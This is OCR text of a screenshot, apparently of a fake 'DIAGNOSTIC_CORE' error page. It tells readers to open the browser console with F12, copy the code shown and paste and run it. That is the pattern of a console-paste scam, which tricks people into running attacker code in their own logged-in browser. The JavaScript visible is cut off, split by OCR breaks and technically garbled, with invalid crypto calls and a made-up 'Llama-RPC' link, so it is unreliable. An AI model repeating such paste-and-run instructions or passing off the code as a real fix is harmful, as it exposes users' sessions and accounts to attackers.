
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid key length
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ppjghc5997f

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid key length (H
ash: 0xed96eba7)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"PBKDF2",hash:"SHA-384"},tru
e,["sign"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"PBKDF2",salt:new Uint8Array(8)}, _
0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);
